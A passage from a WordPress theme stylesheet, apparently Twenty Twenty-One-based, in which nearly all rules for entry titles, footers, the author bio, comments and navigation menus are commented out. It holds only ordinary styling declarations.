/*	line-height: var(--heading--line-height-h2);*/
/*	overflow-wrap: break-word;*/
/*}*/

/*.entry-title a {*/
/*	color: var(--entry-header--color-link);*/
/*	text-underline-offset: 0.15em;*/
/*}*/

/*.entry-title a:hover {*/
/*	color: var(--entry-header--color-hover);*/
/*}*/

/*.entry-title a:focus {*/
/*	color: var(--entry-header--color-focus);*/
/*}*/

/*.entry-title a:active {*/
/*	color: var(--entry-header--color-link);*/
/*}*/

/*.singular .entry-title {*/
/*	font-size: var(--global--font-size-page-title);*/
/*}*/

/*h1.entry-title {*/
/*	line-height: var(--heading--line-height-h1);*/
/*	font-weight: var(--heading--font-weight-page-title);*/
/*}*/

/**
 * Entry Content
 */
/*.entry-content,*/
/*.entry-summary {*/
/*	font-family: var(--entry-content--font-family);*/
/*}*/

/*.entry-content p {*/
/*	word-wrap: break-word;*/
/*}*/

/*.entry-content > iframe[style] {*/
/*	margin: var(--global--spacing-vertical) 0 !important;*/
/*	max-width: 100% !important;*/
/*}*/

/*.entry-footer {*/
/*	color: var(--global--color-primary);*/
/*	clear: both;*/
/*	float: none;*/
/*	font-size: var(--global--font-size-xs);*/
/*	display: block;*/
/*}*/

/*.entry-footer > span {*/
/*	display: inline-block;*/
/*}*/

/*.entry-footer a {*/
/*	color: currentColor;*/
/*}*/

/*.entry-footer a:hover,*/
/*.entry-footer a:focus {*/
/*	color: var(--global--color-primary-hover);*/
/*}*/

/*.entry-footer a:active {*/
/*	color: currentColor;*/
/*}*/

/*.site-main > article > .entry-footer {*/
/*	margin-top: var(--global--spacing-vertical);*/
/*	padding-top: var(--global--spacing-unit);*/
/*	padding-bottom: calc(3 * var(--global--spacing-vertical));*/
/*	border-bottom: var(--separator--height) solid var(--separator--border-color);*/
/*}*/

/*body:not(.single) .site-main > article:last-of-type .entry-footer {*/
/*	border-bottom: var(--separator--height) solid transparent;*/
/*}*/

/*.single .site-main > article > .entry-footer {*/
/*	margin-top: calc(3.4 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(3.4 * var(--global--spacing-vertical));*/
/*	padding-bottom: 0;*/
/*	padding-top: calc(0.8 * var(--global--spacing-vertical));*/
/*	border-top: 3px solid var(--separator--border-color);*/
/*	border-bottom: var(--separator--height) solid transparent;*/
/*	display: grid;*/
/*	grid-template-columns: repeat(2, 1fr);*/
/*	column-gap: calc(2 * var(--global--spacing-horizontal));*/
/*}*/

/*.single .site-main > article > .entry-footer .post-taxonomies,*/
/*.single .site-main > article > .entry-footer .full-size-link {*/
/*	justify-content: flex-end;*/
/*	text-align: right;*/
/*}*/

/*.single .site-main > article > .entry-footer .full-size-link:first-child:last-child {*/
/*	grid-column: span 2;*/
/*}*/

/*.single .site-main > article > .entry-footer .posted-on,*/
/*.single .site-main > article > .entry-footer .byline,*/
/*.single .site-main > article > .entry-footer .cat-links,*/
/*.single .site-main > article > .entry-footer .tags-links {*/
/*	display: block;*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.single .site-main > article > .entry-footer {*/
/*		display: block;*/
/*	}*/

/*	.single .site-main > article > .entry-footer .full-size-link {*/
/*		display: block;*/
/*	}*/

/*	.single .site-main > article > .entry-footer .post-taxonomies,*/
/*	.single .site-main > article > .entry-footer .full-size-link {*/
/*		text-align: left;*/
/*	}*/
/*}*/

/**
 * Post Thumbnails
 */
/*.post-thumbnail {*/
/*	text-align: center;*/
/*}*/

/*.post-thumbnail .wp-post-image {*/
/*	display: block;*/
/*	width: auto;*/
/*	max-width: 100%;*/
/*	margin-left: auto;*/
/*	margin-right: auto;*/
/*	margin-top: calc(2 * var(--global--spacing-vertical));*/
/*}*/

/**
 * Author
 */
/*.author-bio {*/
/*	position: relative;*/
/*	font-size: var(--global--font-size-xs);*/
/*	max-width: var(--responsive--aligndefault-width);*/
/*}*/

/*.site-main > article > .author-bio {*/
/*	margin-top: calc(2 * var(--global--spacing-vertical));*/
/*}*/

/*.author-bio.show-avatars .avatar {*/
/*	display: inline-block;*/
/*	vertical-align: top;*/
/*	border-radius: 50%;*/
/*}*/

/*.author-bio.show-avatars .author-bio-content {*/
/*	display: inline-block;*/
/*	padding-left: var(--global--spacing-horizontal);*/
/*	max-width: calc(var(--responsive--aligndefault-width) - 90px);*/
/*}*/

/*.author-bio .author-bio-content .author-title {*/
/*	font-family: var(--entry-author-bio--font-family);*/
/*	font-size: var(--entry-author-bio--font-size);*/
/*	display: inline;*/
/*}*/

/*.author-bio .author-bio-content .author-description {*/
/*	font-size: var(--global--font-size-xs);*/
/*	margin-top: calc(0.5 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(0.5 * var(--global--spacing-vertical));*/
/*}*/

/*.page-title {*/
/*	font-size: var(--global--font-size-page-title);*/
/*}*/

/*h1.page-title,*/
/*h2.page-title {*/
/*	font-weight: var(--heading--font-weight-page-title);*/
/*}*/

/*h1.page-title {*/
/*	line-height: var(--heading--line-height-h1);*/
/*}*/

/*.page-header {*/
/*	border-bottom: 3px solid var(--global--color-border);*/
/*	padding-bottom: calc(2 * var(--global--spacing-vertical));*/
/*}*/

/*.archive .content-area .format-aside .entry-content,*/
/*.archive .content-area .format-status .entry-content,*/
/*.archive .content-area .format-link .entry-content,*/
/*.search .content-area .format-aside .entry-content,*/
/*.search .content-area .format-status .entry-content,*/
/*.search .content-area .format-link .entry-content,*/
/*.blog .content-area .format-aside .entry-content,*/
/*.blog .content-area .format-status .entry-content,*/
/*.blog .content-area .format-link .entry-content {*/
/*	font-size: var(--global--font-size-lg);*/
/*}*/

/*.archive .format-image .entry-content,*/
/*.archive .format-gallery .entry-content,*/
/*.archive .format-video .entry-content,*/
/*.search .format-image .entry-content,*/
/*.search .format-gallery .entry-content,*/
/*.search .format-video .entry-content,*/
/*.blog .format-image .entry-content,*/
/*.blog .format-gallery .entry-content,*/
/*.blog .format-video .entry-content {*/
/*	margin-top: calc(2 * var(--global--spacing-vertical));*/
/*}*/

/*.archive .entry-footer .cat-links,*/
/*.archive .entry-footer .tags-links,*/
/*.search .entry-footer .cat-links,*/
/*.search .entry-footer .tags-links,*/
/*.blog .entry-footer .cat-links,*/
/*.blog .entry-footer .tags-links {*/
/*	display: block;*/
/*}*/

/*.archive.logged-in .entry-footer .posted-on,*/
/*.search.logged-in .entry-footer .posted-on,*/
/*.blog.logged-in .entry-footer .posted-on {*/
/*	margin-right: calc(0.5 * var(--global--spacing-unit));*/
/*}*/

/*.archive-description {*/
/*	margin-top: var(--global--spacing-vertical);*/
/*	font-size: var(--global--font-size-xl);*/
/*	line-height: var(--global--line-height-heading);*/
/*}*/

/*.error404 main p {*/
/*	font-size: var(--global--font-size-lg);*/
/*	margin-bottom: calc(var(--global--spacing-vertical) * 1.6666666667);*/
/*}*/

/*.search-no-results .page-content {*/
/*	margin-top: calc(3 * var(--global--spacing-vertical));*/
/*}*/

/**
 * Comments Wrapper
 */
/*.comments-area > * {*/
/*	margin-top: var(--global--spacing-vertical);*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*}*/

/*.comments-area > *:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.comments-area > *:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.comments-area.show-avatars .avatar {*/
/*	border-radius: 50%;*/
/*	position: absolute;*/
/*	top: 10px;*/
/*}*/

/*.comments-area.show-avatars .fn {*/
/*	display: inline-block;*/
/*	padding-left: 85px;*/
/*}*/

/*.comments-area.show-avatars .comment-metadata {*/
/*	padding: 8px 0 9px 85px;*/
/*}*/

/**
 * Comment Title
 */
/*.comments-title,*/
/*.comment-reply-title {*/
/*	font-size: var(--heading--font-size-h2);*/
/*	letter-spacing: var(--heading--letter-spacing-h2);*/
/*}*/

/*.comment-reply-title {*/
/*	display: flex;*/
/*	justify-content: space-between;*/
/*}*/

/*.comment-reply-title small a {*/
/*	font-family: var(--global--font-secondary);*/
/*	font-size: var(--global--font-size-xs);*/
/*	font-style: normal;*/
/*	font-weight: normal;*/
/*	letter-spacing: normal;*/
/*}*/

/* Nested comment reply title*/
/*.comment .comment-respond .comment-reply-title {*/
/*	font-size: var(--global--font-size-lg);*/
/*}*/

/**
 * Comment Lists
 */
/*.comment-list {*/
/*	padding-left: 0;*/
/*	list-style: none;*/
/*}*/

/*.comment-list > li {*/
/*	margin-top: var(--global--spacing-vertical);*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*}*/

/*.comment-list .children {*/
/*	list-style: none;*/
/*	padding-left: 0;*/
/*}*/

/*.comment-list .children > li {*/
/*	margin-top: var(--global--spacing-vertical);*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*}*/

/*@media only screen and (min-width: 482px) {*/

/*	.comment-list .depth-2,*/
/*	.comment-list .depth-3 {*/
/*		padding-left: calc(4 * var(--global--spacing-horizontal));*/
/*	}*/
/*}*/

/**
 * Comment Meta
 */
/*.comment-meta .comment-author {*/
/*	line-height: var(--global--line-height-heading);*/
/*	margin-bottom: calc(0.25 * var(--global--spacing-unit));*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.comment-meta .comment-author {*/
/*		margin-bottom: 0;*/
/*		padding-right: 0;*/
/*	}*/
/*}*/

/*.comment-meta .comment-author .fn {*/
/*	font-family: var(--global--font-secondary);*/
/*	font-weight: normal;*/
/*	font-size: var(--global--font-size-lg);*/
/*	hyphens: auto;*/
/*	word-wrap: break-word;*/
/*	word-break: break-word;*/
/*}*/

/*.comment-meta .comment-metadata {*/
/*	color: var(--global--color-primary);*/
/*	font-size: var(--global--font-size-xs);*/
/*	padding: 8px 0 9px 0;*/
/*}*/

/*.comment-meta .comment-metadata .edit-link {*/
/*	margin-left: var(--global--spacing-horizontal);*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.comment-meta {*/
/*		margin-right: inherit;*/
/*	}*/

/*	.comment-meta .comment-author {*/
/*		max-width: inherit;*/
/*	}*/
/*}*/

/*.reply {*/
/*	font-size: var(--global--font-size-sm);*/
/*	line-height: var(--global--line-height-heading);*/
/*}*/

/*.bypostauthor {*/
/*	display: block;*/
/*}*/

/*.says {*/
/*	display: none;*/
/*}*/

/*.pingback .url,*/
/*.trackback .url {*/
/*	font-family: var(--global--font-primary);*/
/*}*/

/*.comment-body {*/
/*	position: relative;*/
/*	margin-bottom: calc(1.7 * var(--global--spacing-vertical));*/
/*}*/

/*.comment-body > * {*/
/*	margin-top: var(--global--spacing-vertical);*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*}*/

/*.comment-body .reply {*/
/*	margin: 0;*/
/*}*/

/*.comment-content {*/
/*	word-wrap: break-word;*/
/*}*/

/*.pingback .comment-body,*/
/*.trackback .comment-body {*/
/*	margin-top: var(--global--spacing-vertical);*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*}*/

/*.comment-respond {*/
/*	margin-top: var(--global--spacing-vertical);*/
/*}*/

/*.comment-respond > * {*/
/*	margin-top: var(--global--spacing-unit);*/
/*	margin-bottom: var(--global--spacing-unit);*/
/*}*/

/*.comment-respond > *:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.comment-respond > *:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.comment-respond > *:last-child.comment-form {*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*}*/

/*.comment-author {*/
/*	padding-top: 3px;*/
/*}*/

/*.comment-author .url {*/
/*	color: currentColor;*/
/*}*/

/*.comment-form {*/
/*	display: flex;*/
/*	flex-wrap: wrap;*/
/*}*/

/*.comment-form > * {*/
/*	flex-basis: 100%;*/
/*}*/

/*.comment-form .comment-notes {*/
/*	font-size: var(--global--font-size-sm);*/
/*}*/

/*.comment-form .comment-form-url,*/
/*.comment-form .comment-form-comment {*/
/*	width: 100%;*/
/*}*/

/*.comment-form .comment-form-author,*/
/*.comment-form .comment-form-email {*/
/*	flex-basis: 0;*/
/*	flex-grow: 1;*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.comment-form .comment-form-author,*/
/*	.comment-form .comment-form-email {*/
/*		flex-basis: 100%;*/
/*	}*/
/*}*/

/*.comment-form .comment-form-cookies-consent > label,*/
/*.comment-form .comment-notes {*/
/*	font-size: var(--global--font-size-xs);*/
/*	font-weight: normal;*/
/*}*/

/*.comment-form > p {*/
/*	margin-bottom: var(--global--spacing-unit);*/
/*}*/

/*.comment-form > p:first-of-type {*/
/*	margin-top: 0;*/
/*}*/

/*.comment-form > p:last-of-type {*/
/*	margin-bottom: 0;*/
/*}*/

/*.comment-form > p label,*/
/*.comment-form > p input[type=email],*/
/*.comment-form > p input[type=text],*/
/*.comment-form > p input[type=url],*/
/*.comment-form > p textarea {*/
/*	display: block;*/
/*	font-size: var(--global--font-size-sm);*/
/*	margin-bottom: calc(.5 * var(--global--spacing-unit));*/
/*	width: 100%;*/
/*	font-weight: var(--form--label-weight);*/
/*}*/

/*.comment-form > p.comment-form-cookies-consent {*/
/*	display: flex;*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.comment-form > p.comment-form-author {*/
/*		margin-right: calc(1.5 * var(--global--spacing-horizontal));*/
/*	}*/

/*	.comment-form > p.comment-notes,*/
/*	.comment-form > p.logged-in-as {*/
/*		display: block;*/
/*	}*/
/*}*/

/*.menu-button-container {*/
/*	display: none;*/
/*	justify-content: space-between;*/
/*	position: absolute;*/
/*	right: 0;*/
/*	padding-top: calc(0.5 * var(--global--spacing-vertical));*/
/*	padding-bottom: calc(0.25 * var(--global--spacing-vertical));*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.menu-button-container {*/
/*		display: flex;*/
/*	}*/
/*}*/

/*.menu-button-container #primary-mobile-menu {*/
/*	display: flex;*/
/*	margin-left: auto;*/
/*	padding: calc(var(--button--padding-vertical) - (0.25 * var(--global--spacing-unit))) calc(0.5 * var(--button--padding-horizontal));*/
/*	font-size: var(--primary-nav--font-size-button);*/
/*	font-weight: var(--primary-nav--font-weight-button);*/
/*	background-color: transparent;*/
/*	border: none;*/
/*	color: var(--primary-nav--color-link);*/
/*}*/

/*.menu-button-container #primary-mobile-menu .dropdown-icon {*/
/*	display: flex;*/
/*	align-items: center;*/
/*}*/

/*.menu-button-container #primary-mobile-menu .dropdown-icon .svg-icon {*/
/*	margin-left: calc(0.25 * var(--global--spacing-unit));*/
/*}*/

/*.menu-button-container #primary-mobile-menu .dropdown-icon.open .svg-icon {*/
/*	position: relative;*/
/*	top: -1px;*/
/*}*/

/*.menu-button-container #primary-mobile-menu .dropdown-icon.close {*/
/*	display: none;*/
/*}*/

/*.menu-button-container #primary-mobile-menu[aria-expanded*=true] .dropdown-icon.open {*/
/*	display: none;*/
/*}*/

/*.menu-button-container #primary-mobile-menu[aria-expanded*=true] .dropdown-icon.close {*/
/*	display: flex;*/
/*}*/

/*.has-logo.has-title-and-tagline .menu-button-container #primary-mobile-menu[aria-expanded*=true] .dropdown-icon.close {*/
/*	animation-name: twentytwentyone-close-button-transition;*/
/*	animation-duration: 0.3s;*/
/*}*/

/*.primary-navigation-open .menu-button-container {*/
/*	width: 100%;*/
/*	z-index: 500;*/
/*	background-color: var(--global--color-background);*/
/*}*/

/*.primary-navigation-open .menu-button-container #primary-mobile-menu {*/
/*	position: static;*/
/*}*/

/*.primary-navigation {*/
/*	position: absolute;*/
/*	top: var(--global--admin-bar--height);*/
/*	right: 0;*/
/*	color: var(--primary-nav--color-text);*/
/*	font-size: var(--primary-nav--font-size);*/
/*	line-height: 1.15;*/
/*	margin-top: 0;*/
/*	margin-bottom: 0;*/
/*}*/

/*.primary-navigation > .primary-menu-container {*/
/*	position: fixed;*/
/*	visibility: hidden;*/
/*	opacity: 0;*/
/*	top: 0;*/
/*	right: 0;*/
/*	bottom: 0;*/
/*	left: 0;*/
/*	padding-top: calc(var(--button--line-height) * var(--primary-nav--font-size-button) + 42px + 5px);*/
/*	padding-left: var(--global--spacing-unit);*/
/*	padding-right: var(--global--spacing-unit);*/
/*	padding-bottom: var(--global--spacing-horizontal);*/
/*	background-color: var(--global--color-background);*/
/*	transition: all 0.15s ease-in-out;*/
/*	transform: translateY(var(--global--spacing-vertical));*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.primary-navigation > .primary-menu-container {*/
/*		height: 100vh;*/
/*		z-index: 499;*/
/*		overflow-x: hidden;*/
/*		overflow-y: auto;*/
/*		border: 2px solid transparent;*/
/*	}*/

/*	.has-logo.has-title-and-tagline .primary-navigation > .primary-menu-container {*/
/*		position: fixed;*/
/*		transform: translateY(0) translateX(100%);*/
/*	}*/

/*	.admin-bar .has-logo.has-title-and-tagline .primary-navigation > .primary-menu-container {*/
/*		top: var(--global--admin-bar--height);*/
/*	}*/

/*	.admin-bar .primary-navigation > .primary-menu-container {*/
/*		height: calc(100vh - var(--global--admin-bar--height));*/
/*	}*/

/*	.primary-navigation > .primary-menu-container:focus {*/
/*		border: 2px solid var(--global--color-primary);*/
/*	}*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.primary-navigation-open .primary-navigation {*/
/*		width: 100%;*/
/*		position: fixed;*/
/*		z-index: 2;*/
/*	}*/
/*}*/

/*.primary-navigation-open .primary-navigation > .primary-menu-container {*/
/*	position: absolute;*/
/*	visibility: visible;*/
/*	opacity: 1;*/
/*	transform: translateY(0);*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.primary-navigation-open .has-logo.has-title-and-tagline .primary-navigation > .primary-menu-container {*/
/*		transform: translateX(0) translateY(0);*/
/*	}*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.primary-navigation {*/
/*		position: relative;*/
/*		margin-left: auto;*/
/*	}*/

/*	.primary-navigation > .primary-menu-container {*/
/*		visibility: visible;*/
/*		opacity: 1;*/
/*		position: relative;*/
/*		padding: 0;*/
/*		background-color: transparent;*/
/*		overflow: initial;*/
/*		transform: none;*/
/*	}*/

/*	.primary-navigation #toggle-menu {*/
/*		display: none;*/
/*	}*/

/*	.primary-navigation > .primary-menu-container ul > li .sub-menu-toggle[aria-expanded=false] ~ ul {*/
/*		display: none;*/
/*	}*/

/*	.admin-bar .primary-navigation {*/
/*		top: initial;*/
/*	}*/

/*	.admin-bar .primary-navigation > .primary-menu-container {*/
/*		top: initial;*/
/*	}*/
/*}*/

/*.primary-navigation > div > .menu-wrapper {*/
/*	display: flex;*/
/*	justify-content: flex-start;*/
/*	flex-wrap: wrap;*/
/*	list-style: none;*/
/*	margin: 0;*/
/*	max-width: none;*/
/*	padding-left: 0;*/
/*	position: relative;*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.primary-navigation > div > .menu-wrapper {*/
/*		padding-bottom: 100px;*/
/*	}*/

/*	.primary-navigation > div > .menu-wrapper ul {*/
/*		padding-left: 0;*/
/*	}*/
/*}*/

/*.primary-navigation > div > .menu-wrapper li {*/
/*	display: block;*/
/*	position: relative;*/
/*	width: 100%;*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.primary-navigation > div > .menu-wrapper li {*/
/*		margin: 0;*/
/*		width: inherit;*/
/*	}*/

/*	.primary-navigation > div > .menu-wrapper li:last-child {*/
/*		margin-right: 0;*/
/*	}*/
/*}*/

/*.primary-navigation > div > .menu-wrapper .sub-menu-toggle {*/
/*	display: flex;*/
/*	height: calc(2 * var(--primary-nav--padding) + 1.15em + 1px);*/
/*	width: 44px;*/
/*	padding: 0;*/
/*	justify-content: center;*/
/*	align-items: center;*/
/*	background: transparent;*/
/*	color: currentColor;*/
/*	border: none;*/
/*}*/

/*.primary-navigation > div > .menu-wrapper .sub-menu-toggle:focus {*/
/*	outline: 2px solid var(--wp--style--color--link, var(--global--color-primary));*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.primary-navigation > div > .menu-wrapper .sub-menu-toggle {*/
/*		display: none;*/
/*	}*/
/*}*/

/*.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-plus,*/
/*.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-minus {*/
/*	height: 100%;*/
/*	display: flex;*/
/*	align-items: center;*/
/*}*/

/*.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-plus svg,*/
/*.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-minus svg {*/
/*	margin-top: -1px;*/
/*}*/

/*.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-minus {*/
/*	display: none;*/
/*}*/

/*.primary-navigation > div > .menu-wrapper .sub-menu-toggle[aria-expanded=true] .icon-minus {*/
/*	display: flex;*/
/*}*/

/*.primary-navigation > div > .menu-wrapper .sub-menu-toggle[aria-expanded=true] .icon-plus {*/
/*	display: none;*/
/*}*/

/*.primary-navigation > div > .menu-wrapper > li > .sub-menu {*/
/*	position: relative;*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.primary-navigation > div > .menu-wrapper > li > .sub-menu {*/
/*		left: 0;*/
/*		margin: 0;*/
/*		min-width: max-content;*/
/*		position: absolute;*/
/*		top: 100%;*/
/*		padding-top: 3px;*/
/*		transition: all 0.5s ease;*/
/*		z-index: 88888;*/
/*	}*/

/*	.primary-navigation > div > .menu-wrapper > li > .sub-menu:before,*/
/*	.primary-navigation > div > .menu-wrapper > li > .sub-menu:after {*/
/*		content: "";*/
/*		display: block;*/
/*		position: absolute;*/
/*		width: 0;*/
/*		top: -10px;*/
/*		left: var(--global--spacing-horizontal);*/
/*		border-style: solid;*/
/*		border-color: var(--primary-nav--border-color) transparent;*/
/*		border-width: 0 7px 10px 7px;*/
/*	}*/

/*	.primary-navigation > div > .menu-wrapper > li > .sub-menu:after {*/
/*		top: -9px;*/
/*		border-color: var(--global--color-background) transparent;*/
/*	}*/

/*	.primary-navigation > div > .menu-wrapper > li > .sub-menu li {*/
/*		background: var(--global--color-background);*/
/*	}*/

/*	.primary-navigation > div > .menu-wrapper > li > .sub-menu.submenu-reposition-left {*/

		/* rtl:ignore */
/*		left: 0;*/

		/* rtl:ignore */
/*		right: auto;*/
/*	}*/

/*	.primary-navigation > div > .menu-wrapper > li > .sub-menu.submenu-reposition-left:before,*/
/*	.primary-navigation > div > .menu-wrapper > li > .sub-menu.submenu-reposition-left:after {*/

		/* rtl:ignore */
/*		left: var(--global--spacing-horizontal);*/

		/* rtl:ignore */
/*		right: auto;*/
/*	}*/

/*	.primary-navigation > div > .menu-wrapper > li > .sub-menu.submenu-reposition-right {*/

		/* rtl:ignore */
/*		right: 0;*/

		/* rtl:ignore */
/*		left: auto;*/
/*	}*/

/*	.primary-navigation > div > .menu-wrapper > li > .sub-menu.submenu-reposition-right:before,*/
/*	.primary-navigation > div > .menu-wrapper > li > .sub-menu.submenu-reposition-right:after {*/

		/* rtl:ignore */
/*		left: auto;*/

		/* rtl:ignore */
/*		right: var(--global--spacing-horizontal);*/
/*	}*/
/*}*/

/*.primary-navigation .primary-menu > .menu-item:hover > a {*/
/*	color: var(--primary-nav--color-link-hover);*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.primary-navigation .primary-menu-container {*/
/*		margin-right: calc(0px - var(--primary-nav--padding));*/
/*		margin-left: calc(0px - var(--primary-nav--padding));*/
/*	}*/

/*	.primary-navigation .primary-menu-container > ul > .menu-item {*/
/*		display: flex;*/
/*	}*/

/*	.primary-navigation .primary-menu-container > ul > .menu-item > a {*/
/*		padding-left: var(--primary-nav--padding);*/
/*		padding-right: var(--primary-nav--padding);*/
/*	}*/

/*	.primary-navigation .primary-menu-container > ul > .menu-item > a + .sub-menu-toggle {*/
/*		margin-left: calc(5px - var(--primary-nav--padding));*/
/*	}*/
/*}*/

/*.primary-navigation a {*/
/*	display: block;*/
/*	font-family: var(--primary-nav--font-family-mobile);*/
/*	font-size: var(--primary-nav--font-size-mobile);*/
/*	font-weight: var(--primary-nav--font-weight);*/
/*	padding: var(--primary-nav--padding) 0;*/
/*	text-decoration: none;*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.primary-navigation a {*/
/*		display: block;*/
/*		font-family: var(--primary-nav--font-family);*/
/*		font-size: var(--primary-nav--font-size);*/
/*		font-weight: var(--primary-nav--font-weight);*/
/*	}*/
/*}*/

/*.primary-navigation a + svg {*/
/*	fill: var(--primary-nav--color-text);*/
/*}*/

/*.primary-navigation a:hover,*/
/*.primary-navigation a:link,*/
/*.primary-navigation a:visited {*/
/*	color: var(--primary-nav--color-link-hover);*/
/*}*/

/*.primary-navigation a:hover {*/
/*	text-decoration: underline;*/
/*	text-decoration-style: dotted;*/
/*}*/

/*.primary-navigation a:focus {*/
/*	position: relative;*/
/*	z-index: 99999;*/
/*	outline-offset: 0;*/
/*	text-decoration-thickness: 2px;*/
/*}*/

/*.primary-navigation .current-menu-item > a:first-child,*/
/*.primary-navigation .current_page_item > a:first-child {*/
/*	text-decoration: underline;*/
/*	text-decoration-style: solid;*/
/*}*/

/*.primary-navigation .current-menu-item > a:first-child:hover,*/
/*.primary-navigation .current_page_item > a:first-child:hover {*/
/*	text-decoration: underline;*/
/*	text-decoration-style: dotted;*/
/*}*/

/*.primary-navigation .sub-menu {*/
/*	margin: 0;*/
/*	padding: 0;*/
/*	list-style: none;*/
/*	margin-left: var(--primary-nav--padding);*/
/*	border: 1px solid var(--primary-nav--border-color);*/
/*}*/

/*.primary-navigation .sub-menu .sub-menu {*/
/*	border: none;*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.primary-navigation .sub-menu > .menu-item > .sub-menu {*/
/*		padding: 0;*/
/*	}*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.primary-navigation .sub-menu .menu-item:last-child {*/
/*		margin-bottom: 0;*/
/*	}*/
/*}*/

/*.primary-navigation .sub-menu .menu-item > a {*/
/*	padding: calc(1.25 * var(--primary-nav--padding)) var(--primary-nav--padding);*/
/*	display: block;*/
/*	font-size: var(--primary-nav--font-size-sub-menu-mobile);*/
/*	font-style: var(--primary-nav--font-style-sub-menu-mobile);*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.primary-navigation .sub-menu .menu-item > a {*/
/*		font-size: var(--primary-nav--font-size-sub-menu);*/
/*		font-style: var(--primary-nav--font-style);*/
/*	}*/
/*}*/

/*.primary-navigation .menu-item-has-children > .svg-icon {*/
/*	display: none;*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.primary-navigation .menu-item-has-children > .svg-icon {*/
/*		display: inline-block;*/
/*		height: 100%;*/
/*	}*/

/*	.primary-navigation .menu-item-has-children .sub-menu .svg-icon {*/
/*		display: none;*/
/*	}*/
/*}*/

/*.primary-navigation .menu-item-description {*/
/*	display: block;*/
/*	clear: both;*/
/*	font-size: var(--global--font-size-xs);*/
/*	text-transform: none;*/
/*	line-height: 1.7;*/
/*}*/

/*.primary-navigation .menu-item-description > span {*/
/*	display: inline-block;*/
/*}*/

/*@media only screen and (max-width: 481px) {*/

/*	.lock-scrolling .site {*/
/*		position: fixed;*/
/*		max-width: 100%;*/
/*		width: 100%;*/
/*	}*/
/*}*/
/*@keyframes twentytwentyone-close-button-transition {*/

/*	from {*/
/*		opacity: 0;*/
/*	}*/

/*	to {*/
/*		opacity: 1;*/
/*	}*/
/*}*/

/*.footer-navigation {*/
/*	margin-top: calc(2 * var(--global--spacing-vertical));*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*	color: var(--footer--color-text);*/
/*	font-size: var(--global--font-size-xs);*/
/*	font-family: var(--footer--font-family);*/
/*}*/

/*.footer-navigation-wrapper {*/
/*	display: flex;*/
/*	justify-content: center;*/
/*	flex-wrap: wrap;*/
/*	list-style: none;*/
/*	padding-left: 0;*/
/*}*/

/*.footer-navigation-wrapper li {*/
/*	display: inline;*/
/*	line-height: 3;*/
/*}*/

/*.footer-navigation-wrapper li a {*/
/*	padding: calc(1.25 * var(--primary-nav--padding)) var(--primary-nav--padding);*/
/*	transition: transform 0.1s ease;*/
/*	color: var(--footer--color-link);*/
/*}*/

/*.footer-navigation-wrapper li a:link,*/
/*.footer-navigation-wrapper li a:visited,*/
/*.footer-navigation-wrapper li a:active {*/
/*	color: var(--footer--color-link);*/
/*}*/

/*.footer-navigation-wrapper li a:hover {*/
/*	text-decoration: underline;*/
/*	text-decoration-style: dotted;*/
/*	text-decoration-skip-ink: none;*/
/*	color: var(--footer--color-link-hover);*/
/*}*/

/*.is-dark-theme .footer-navigation-wrapper li a:focus .svg-icon {*/
/*	fill: var(--wp--style--color--link, var(--global--color-background));*/
/*}*/

/*.has-background-white .footer-navigation-wrapper li a:focus .svg-icon {*/
/*	fill: var(--wp--style--color--link, var(--global--color-white));*/
/*}*/

/*.footer-navigation-wrapper li .svg-icon {*/
/*	vertical-align: middle;*/
/*	fill: var(--footer--color-link);*/
/*}*/

/*.footer-navigation-wrapper li .svg-icon:hover {*/
/*	transform: scale(1.1);*/
/*}*/

/*.footer-navigation-wrapper .sub-menu-toggle,*/
/*.footer-navigation-wrapper .menu-item-description {*/
/*	display: none;*/
/*}*/

/* Next/Previous navigation */
/*.navigation {*/
/*	color: var(--global--color-primary);*/
/*}*/

/*.navigation a {*/
/*	color: var(--global--color-primary);*/
/*	text-decoration: none;*/
/*}*/

/*.navigation a:hover {*/
/*	color: var(--global--color-primary-hover);*/
/*	text-decoration: underline;*/
/*	text-decoration-style: dotted;*/
/*}*/

/*.navigation a:focus {*/
/*	color: var(--global--color-secondary);*/
/*}*/

/*.navigation a:active {*/
/*	color: var(--global--color-primary);*/
/*}*/

/*.navigation .nav-links > * {*/
/*	min-width: 44px;*/
/*	min-height: 44px;*/
/*}*/

/*.navigation .nav-links .nav-next a,*/
/*.navigation .nav-links .nav-previous a {*/
/*	display: flex;*/
/*	flex-direction: column;*/
/*}*/

/*.navigation .nav-links .dots {*/
/*	text-align: center;*/
/*}*/
/*@media only screen and (min-width: 592px) {*/

